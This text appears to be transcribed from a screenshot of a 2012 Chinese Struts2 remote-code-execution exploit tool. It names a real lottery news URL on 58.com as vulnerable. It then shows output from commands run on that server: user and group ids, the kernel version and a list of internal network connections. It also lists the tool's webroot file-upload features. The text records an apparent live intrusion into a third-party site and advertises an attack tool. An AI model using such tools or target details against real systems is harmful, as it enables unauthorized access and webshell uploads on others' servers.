 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://caipiao.58.com/news/newsCpdt.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: netstat 执行
uid=500(lotchinacp) gid=500(lotchinacp) groups=500(lotchinacp)
context=user_u:system_r:unconfined_t:s0
Linux vm2 2.6.18-194.el5xen #1 SMP Fri Apr 2 15:34:40 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 ::ffff:172.16.20.15:59444 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59445 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59446 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59447 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59440 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59441 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59442 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59443 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59452 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59453 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59454 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59455 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59448 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
tcp 0 0 ::ffff:172.16.20.15:59449 ::ffff:172.16.30.1:ncube-lm ESTABLISHED
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org